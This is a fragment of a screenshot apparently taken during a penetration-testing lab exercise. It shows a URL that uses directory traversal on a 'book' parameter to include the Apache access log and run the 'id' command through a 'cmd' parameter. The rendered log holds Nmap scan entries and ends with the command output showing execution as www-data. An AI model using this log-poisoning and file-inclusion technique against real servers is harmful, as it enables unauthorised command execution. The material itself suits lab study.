 3.222.72:8593/index.php?book=../../../../../var/log/apache2/access.log&cmd=id
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
We are still setting up the library! Try later on!
192.168.45.217 - - [03/Nov/2023:23:20:11 -0400] "GET / HTTP/1.0" 200 567 "-" "-" 192.168.45.217 - - [03/Nov
/2023:23:20:25 -0400] "GET / HTTP/1.1" 200 567 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org
/book/nse.html)" 192.168.45.217 - - [03/Nov/2023:23:20:25 -0400] "PROPFIND / HTTP/1.1" 405 524 "-" "Mozilla/5.0
(compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)" 192.168.45.217 - - [03/Nov/2023:23:20:25 -0400]
"GET /.git/HEAD HTTP/1.1" 404 456 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
192.168.45.217 - - [03/Nov/2023:23:20:25 -0400] "OPTIONS / HTTP/1.1" 200 181 "-" "Mozilla/5.0 (compatible; Nmap
Scripting Engine; https://nmap.org/book/nse.html)" 192.168.45.217 - - [03/Nov/2023:23:20:25 -0400] "GET
/nmaplowercheck1699067993 HTTP/1.1" 404 456 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org
/book/nse.html)" 192.168.45.217 - - [03/Nov/2023:23:20:26 -0400] "ZFTD / HTTP/1.1" 501 500 "-" "Mozilla/5.0 (compatible;
Nmap Scripting Engine; https://nmap.org/book/nse.html)" 192.168.45.217 - - [03/Nov/2023:23:20:26 -0400] "OPTIONS /
HTTP/1.1" 200 181 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)" 192.168.45.217
- - [03/Nov/2023:23:20:26 -0400] "POST / HTTP/1.1" 200 567 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine;
https://nmap.org/book/nse.html)" 192.168.45.217 - - [03/Nov/2023:23:20:26 -0400] "GET /HNAP1 HTTP/1.1" 404 456 "-"
"Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)" 192.168.45.217 - - [03/Nov
/2023:23:20:26 -0400] "PROPFIND / HTTP/1.1" 405 524 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine;
https://nmap.org/book/nse.html)" 192.168.45.217 - - [03/Nov/2023:23:20:26 -0400] "GET / HTTP/1.1" 200 567 "-"
"Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)" 192.168.45.217 - - [03/Nov
/2023:23:20:26 -0400] "PROPFIND / HTTP/1.1" 405 524 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine;
https://nmap.org/book/nse.html)" 192.168.45.217 - - [03/Nov/2023:23:20:26 -0400] "OPTIONS / HTTP/1.1" 200 181 "-"
"Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)" 192.168.45.217 - - [03/Nov
/2023:23:20:26 -0400] "POST /sdk HTTP/1.1" 404 456 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine;
https://nmap.org/book/nse.html)" 192.168.45.217 - - [03/Nov/2023:23:20:26 -0400] "OPTIONS / HTTP/1.1" 200 181 "-"
"Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)" 192.168.45.217 - - [03/Nov
/2023:23:20:27 -0400] "GET /favicon.ico HTTP/1.1" 404 456 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine;
https://nmap.org/book/nse.html)" 192.168.45.217 - - [03/Nov/2023:23:20:27 -0400] "GET / HTTP/1.0" 200 567 "-" "-"
192.168.45.217 - - [03/Nov/2023:23:20:27 -0400] "OPTIONS / HTTP/1.1" 200 181 "-" "Mozilla/5.0 (compatible; Nmap
Scripting Engine; https://nmap.org/book/nse.html)" 192.168.45.217 - - [03/Nov/2023:23:20:27 -0400] "OPTIONS /
HTTP/1.1" 200 181 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)" 192.168.45.217
- - [03/Nov/2023:23:20:27 -0400] "OPTIONS / HTTP/1.1" 200 181 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine;
https://nmap.org/book/nse.html)" 192.168.45.217 - - [03/Nov/2023:23:20:27 -0400] "GET /robots.txt HTTP/1.1" 404 456 "-"
"Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)" 192.168.45.217 - - [03/Nov
/2023:23:20:27 -0400] "OPTIONS / HTTP/1.1" 200 181 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine;
https://nmap.org/book/nse.html)" 192.168.45.217 - - [03/Nov/2023:23:20:27 -0400] "GET /evox/about HTTP/1.1" 404 456 "-"
"Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)" 192.168.45.217 - - [03/Nov
/2023:23:20:27 -0400] "OPTIONS / HTTP/1.1" 200 181 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine;
https://nmap.org/book/nse.html)" 192.168.45.217 - - [03/Nov/2023:23:20:28 -0400] "OPTIONS / HTTP/1.1" 200 181 "-"
"Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)" 192.168.45.217 - - [03/Nov
/2023:23:20:29 -0400] "OPTIONS / HTTP/1.1" 200 181 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine;
https://nmap.org/book/nse.html)" 192.168.45.217 - - [03/Nov/2023:23:20:41 -0400] "GET / HTTP/1.0" 200 567 "-" "-"
192.168.45.217 - - [03/Nov/2023:23:20:41 -0400] "GET / HTTP/1.1" 200 548 "-" "-" 192.168.45.217 - - [03/Nov
/2023:23:37:05 -0400] "GET /uid=33(www-data) gid=33(www-data) groups=33(www-data) \n" 400 0 "-" "-"